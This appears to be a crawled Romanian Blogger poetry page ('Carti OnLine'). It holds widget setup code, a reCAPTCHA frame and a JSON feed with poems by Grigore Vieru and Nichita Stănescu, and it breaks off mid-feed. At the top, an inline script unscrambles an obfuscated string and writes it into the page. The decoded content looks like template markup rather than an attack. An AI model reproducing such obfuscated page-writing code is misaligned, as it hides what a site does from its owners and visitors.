8\".Q\\<U1=8-Q>/U\\)'6,5,||hsfnto|||a|||||||||||fcretld|||lds||eun||cnrla|atMt|leaiaigocutlnt|inx|cieadls|qhe|Qeydrcinotosmx|ietoNvcspue|pgnCutudt|ouet|lrmvCascnanrcnrlCnanrfeAiaepuelypa|aor|as|neO|alapn|egtpssstppe|lmn|o|ahfesie|ld|idgtagtpeeteal|mohegtmv|nmtoLo|it|aecasscvsbedt|tl|eoeieWcoefstcl|citii|nmtn|asOAto|ePosclmWdhsac|eut|i|nstieu|eetrtuhsieMri|mkia|pn|ae|no|ln|nmto|adfn|tmit|aulotoscnrlaSafl|ra|mrrsz|rcspren|aetx|ne|eunttu|ycdMt|eiecrettmat|b|ii|optd|nmtoSedpsto|oY|motn|nlc|usrn|aeosatji|oeCasfle|faiaewno|lc|tn|odig10syeuu|oainnmriimlipeiu|ahfrtetn|uhtptastoshsls|a|ocsatnwvepr|aig|nid|pl|ao|pinnvgto|u|ki|eietaerdrclbludtdfessmayatjo|alakjosatps|uefs|vrhdSprihldfut|ahls|rphdw|rwe|hdwls|idnaNvo|ycxssag|aulas|sa|ldso|oc|lo|oto|ae|ae|eSie|rpplf|eaieapnT|lnCuttpo|ii|utrit|rgnltl|mgsoddnCnlc|eetnwiehtnttlaacetEeettp|idaeotgteucerieu|fie|u|eanahprnsdlymnCassiebCasatArw|Efxvsblt|ocedrvrecnanreetrpo|f|osweliiDly20tubal|e|aspa|ubrDt|eTuhcndac|dEetitnri|eTtlsic|lyn|elbfr|aenatrdslyotrit|tm|pca|ade|siWdh_itridrcs_eBik|oiotlieto|fstiFudrlaIes_eClms_eaotlyu|l_peddt|eetdht|w|oaepae|o|opaaa|urn|lginrTLfe|rt|eEeetBTgaeha|aacitsttrbt|pedhl|nr|ulse|ro|roCassoSprihliArysra|dArwacoCasptLvl|a|oeItn|ialH|oe|ou|nntmi|eso|pct|f|pe|neoehwoSo|nienmsaeDcmnTuhfd|trA|wn|ie|sCSrpaernoieepykyor|utpeebadpuenoe|euMna|euPgn|ltubdlgt|iepeTx|etetpaTx|asTx|0|ulrmvEetitnrtuhoeedwbiTastoEdtastoedjmEdjmSataiaeldsaiaeSie|ldsoSeddfuttasaeddrto|la|lxpeedaslt|lc|iIesmxtm|oPdigmn|aWaddiNNrmvdeetagmnseeAa|cet|etnsiRszbeiAiae|nmtoOtosiRLcnanrtl|rttp|tmeetrbikpdig_lcBikwieiLiOtmnla|ro|osl|ehdray10vlecprgtcprgtdclrwa|ae|aeo|eEeetBNm|aeragtlmnBI|ae|aeaioeSac|oaRslshm|noeRCmoet17sbig|hl|lrudfndtglCasbedrm|sealdwt|u|niao|hdwsHvroeiehsos|0|hwnra|ies|nocsatisaco|etclsbt|agnetprpcierpryWbiPrpcieMzesetv|PrpciemPrpciePrpcietLwraetasomsr|on|admkypkyoetub|aigcoetdsbe|5|aeu|laItra|eItra|x130|rniinmriRgtoefo|aera|dSiermvSiehrzna|E|0|rvosNx|as|lyojc|0|ubrtadw|adetigrqeergtiPanbetprn|ueHih|hlrnrla|pedddsryrmvDt|agtiaegfbs6|0GDhQBIAAAPyAAAQBACUAwsrn|ra|antmtoso|ro|ntaiainatmtdiFnto|hrt_n|uhisac|etrdG|hnevl10|tmi|nie99|otsz|1x555|rae|y08C|oaepae|netfe|igemdasdbrwde|ie.pi(|)0{)<srp>";var a=script,b="";l=a.length;www=hhhhffff=Math.round(l/2);l<2*www&&(hhhhffff-=1);for(i=0;i<hhhhffff;i++)b=b+a.charAt(i)+a.charAt(i+hhhhffff);l<2*www&&(b+=a.charAt(l-1));document.write(b);
//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7inIOqDn8Wfmd-BYUiS7rV-c6yIQ:1768876706628';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4572165105044004130','//carti-on-line.blogspot.com/2013/05/mihai-eminescu-despartire.html','4572165105044004130');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4572165105044004130', 'title': 'Carti OnLine', 'url': 'http://carti-on-line.blogspot.com/2013/05/mihai-eminescu-despartire.html', 'canonicalUrl': 'http://carti-on-line.blogspot.com/2013/05/mihai-eminescu-despartire.html', 'homepageUrl': 'http://carti-on-line.blogspot.com/', 'searchUrl': 'http://carti-on-line.blogspot.com/search', 'canonicalHomepageUrl': 'http://carti-on-line.blogspot.com/', 'blogspotFaviconUrl': 'http://carti-on-line.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ro', 'localeUnderscoreDelimited': 'ro', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Carti OnLine - Atom\x22 href\x3d\x22http://carti-on-line.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Carti OnLine - RSS\x22 href\x3d\x22http://carti-on-line.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Carti OnLine - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4572165105044004130/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Carti OnLine - Atom\x22 href\x3d\x22http://carti-on-line.blogspot.com/feeds/3422153602240829593/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5594775350077908', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Solicita\u021bi un link', 'key': 'link', 'shareMessage': 'Solicita\u021bi un link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Trimite\u021bi c\u0103tre Facebook', 'target': 'facebook'}, {'name': 'Posta\u021bi pe blog!', 'key': 'blogThis', 'shareMessage': 'Posta\u021bi pe blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Trimite\u021bi c\u0103tre X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Trimite\u021bi c\u0103tre Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ro\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Citi\u021bi mai multe', 'pageType': 'item', 'postId': '3422153602240829593', 'pageName': 'Mihai Eminescu - Desp\u0103r\u0163ire ', 'pageTitle': 'Carti OnLine: Mihai Eminescu - Desp\u0103r\u0163ire ', 'metaDescription': 'poezie Mihai Eminescu - Desp\u0103r\u0163ire'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edita\u021bi', 'linkCopiedToClipboard': 'Linkul a fost copiat \xeen clipboard!', 'ok': 'Ok', 'postLink': 'Posta\u021bi linkul'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizat', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Mihai Eminescu - Desp\u0103r\u0163ire ', 'description': 'poezie Mihai Eminescu - Desp\u0103r\u0163ire', 'url': 'http://carti-on-line.blogspot.com/2013/05/mihai-eminescu-despartire.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3422153602240829593}}]);
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'topnav', document.getElementById('PageList1'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'http://carti-on-line.blogspot.com/', 'title': 'Pagina de pornire'}, {'isCurrentPage': false, 'href': 'http://carti-on-line.blogspot.com/p/sitemap.html', 'id': '734586831018587036', 'title': 'Sitemap'}, {'isCurrentPage': false, 'href': 'http://carti-on-line.blogspot.com/p/drepturi-de-autor.html', 'id': '5924518483077577435', 'title': 'Drepturi de autor'}, {'isCurrentPage': false, 'href': 'http://carti-on-line.blogspot.com/p/informatii-functionalitatea-site-ului.html', 'id': '5439842509577678580', 'title': 'Info'}, {'isCurrentPage': false, 'href': 'http://carti-on-line.blogspot.com/p/loading.html', 'id': '5036257016199102362', 'title': 'Erorr'}, {'isCurrentPage': false, 'href': 'http://carti-on-line.blogspot.com/p/about.html', 'id': '3768699881248777246', 'title': 'About'}, {'isCurrentPage': false, 'href': 'http://carti-on-line.blogspot.com/p/contact.html', 'id': '5265824440528398980', 'title': 'Contact'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'featured', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3448431473-lbx__ro.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'sidebar', document.getElementById('AdSense2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GJd2g2MarFF44Cxf9-2QIA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768876709467');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://carti-on-line.blogspot.com/feeds/posts/default?alt=json-in-script&max-results=5&callback=recent_posts
body_size: 4802
content:
// API callback
recent_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4572165105044004130"},"updated":{"$t":"2024-11-06T05:07:04.486+02:00"},"category":[{"term":"poezii"},{"term":"beletristica"},{"term":"literatura_universala"},{"term":"eminescu"},{"term":"george_bacovia"},{"term":"lucian_blaga"},{"term":"ion_minulescu"},{"term":"goga_octavian"},{"term":"vasile_alecsandri"},{"term":"george_topârceanu"},{"term":"literatura_romana"},{"term":"cosbuc_george"},{"term":"nichita_stanescu"},{"term":"barbu_ion"},{"term":"alexandru_macedonski"},{"term":"vasile_voiculescu"},{"term":"nicolae_labis"},{"term":"costache_ioanid"},{"term":"tudor_arghezi"},{"term":"bolintineanu_dimitrie"},{"term":"dostoievski"},{"term":"magda_isanos"},{"term":"mateiu_ion_caragiale"},{"term":"vasile_militaru"},{"term":"isaac_asimov"},{"term":"radu_gyr"},{"term":"filosofie"},{"term":"gabriel_garcia_marquez"},{"term":"nietzche"},{"term":"grisham_john"},{"term":"coelho_paulo"},{"term":"dumas"},{"term":"umberto_eco"},{"term":"nichifor_crainic"},{"term":"allan_poe"},{"term":"anderson_poul"},{"term":"blandiana"},{"term":"dosoftei"},{"term":"elena_farago"},{"term":"murakami"},{"term":"caragiale"},{"term":"dan_brown"},{"term":"dick_philip"},{"term":"gustave_flaubert"},{"term":"ienachita_vacarescu"},{"term":"paler_octavian"},{"term":"carti_de_specialitate"},{"term":"diehl_william"},{"term":"faulkner"},{"term":"geo_bogza"},{"term":"herbert_frank"},{"term":"julio_cortazar"},{"term":"max_frisch"},{"term":"orson_scott_card"},{"term":"raymond_chandler"},{"term":"st.umaniste"},{"term":"albert_camus"},{"term":"carlos_castaneda"},{"term":"carlos_fuentes"},{"term":"emil_cioran"},{"term":"leonard_cohen"},{"term":"mark_twain"},{"term":"martin_heidegger"},{"term":"nabokov"},{"term":"udriste_nasturel"},{"term":"cehov"},{"term":"copii"},{"term":"dictionar"},{"term":"dictionar_altele"},{"term":"faul"},{"term":"galsworthy_john"},{"term":"glenn_bland"},{"term":"grigore_vieru"},{"term":"harriet_lummis_smith"},{"term":"hesse_hermann"},{"term":"hoffman"},{"term":"ion_creanga"},{"term":"jane_austen"},{"term":"jeffrey_archer"},{"term":"lewis_carroll"},{"term":"mircea_eliade"},{"term":"orion"},{"term":"visini"}],"title":{"type":"text","$t":"Carti OnLine"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/carti-on-line.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1084"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4572165105044004130.post-4329569804426275056"},"published":{"$t":"2013-07-03T22:09:00.001+03:00"},"updated":{"$t":"2013-07-03T22:09:27.217+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grigore_vieru"}],"title":{"type":"text","$t":"Grigore Vieru - A cazut cerul din ochii tai"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA cazut cerul din ochii tai\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #422817; font-size: 14px; font-weight: bold;\"\u003EA cazut cerul din ochii tai\u003Cbr \/\u003E\nSi s-a farîmitat.\u003Cbr \/\u003E\nA cazut de pe fata ta soarele\u003Cbr \/\u003E\nSi-a înghetat.\u003Cbr \/\u003E\nÎncremenit e vîntul cel racoros\u003Cbr \/\u003E\nFara harnicele tale mîini.\u003Cbr \/\u003E\nCautîndu-te pe tine, \u003Cbr \/\u003E\nS-au tainuit izvoarele-n tarîni.\u003Cbr \/\u003E\nCa un pom doborît\u003Cbr \/\u003E\nÎnsusi graiul\u003Cbr \/\u003E\nParca se aude cazînd.\u003Cbr \/\u003E\nDoamne, atît de singur, \u003Cbr \/\u003E\nAtît de singur\u003Cbr \/\u003E\nN-am fost nicicînd!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #422817; font-size: 14px; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/span\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/carti-on-line.blogspot.com\/feeds\/4329569804426275056\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/07\/grigore-vieru-cazut-cerul-din-ochii-tai.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/4329569804426275056"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/4329569804426275056"},{"rel":"alternate","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/07\/grigore-vieru-cazut-cerul-din-ochii-tai.html","title":"Grigore Vieru - A cazut cerul din ochii tai"}],"author":[{"name":{"$t":"MARADON"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13963891522749685723"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4572165105044004130.post-6887253321238699402"},"published":{"$t":"2013-05-20T17:24:00.000+03:00"},"updated":{"$t":"2013-05-20T17:24:01.463+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"nichita_stanescu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poezii"}],"title":{"type":"text","$t":"Nichita Stănescu - Un soldat... "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EUn soldat...\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EUn soldat ţinându-se cu mâinile\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ede marginea unui nor...\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDe bocancii lui, cu mâinile încleştate\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ese ţine alt soldat. De bocancii lui\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ealtul, apoi altul, apoi altul şi altul,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eşi-aşa până-n miezul pământului.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EEu mă las s-alunec pe şirul lor\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eca pe-o frânghie,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eşi-alunecând, cataramele\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ecenturilor lor, îmi zgârie faţa.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi-alunecând, îmi zgârie pieptul\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eşi-alunecând, alunecând, îmi sfâşâie\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Efâşii de carne,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eşi-alunecând, alunecând rămâne din mine\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Enumai scheletul.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECând în sfârşit ajung, mă-ntind cu tâmpla\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Epe o piatră.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EÎn timp ce dorm, fâşiile smulse\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ese-ntorc de sus şi mă-nvelesc.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EM-ajunge din urmă şi sângele pierdut,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eşi durerea.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDeschid ochii, mă uit.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EColoana de soldaţi, nu se mai vede.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EProbabil că vântul a-mpins-o\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ecu nor cu tot, în altă parte.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/carti-on-line.blogspot.com\/feeds\/6887253321238699402\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/nichita-stanescu-un-soldat.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/6887253321238699402"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/6887253321238699402"},{"rel":"alternate","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/nichita-stanescu-un-soldat.html","title":"Nichita Stănescu - Un soldat... "}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08292627490291425221"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4572165105044004130.post-1614240985670131810"},"published":{"$t":"2013-05-18T17:48:00.002+03:00"},"updated":{"$t":"2013-05-18T17:48:41.424+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"nichita_stanescu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poezii"}],"title":{"type":"text","$t":"Nichita Stănescu - Îngerul cu o carte în mână "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EÎngerul cu o carte în mână\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ETrecea un înger,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Epe un scaun negru aşezat.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ETrecea prin aer, liniştit\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eşi mândru.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EEu îl priveam de la fereastră, cum\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eprin ziduri trece ca prin fum.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" 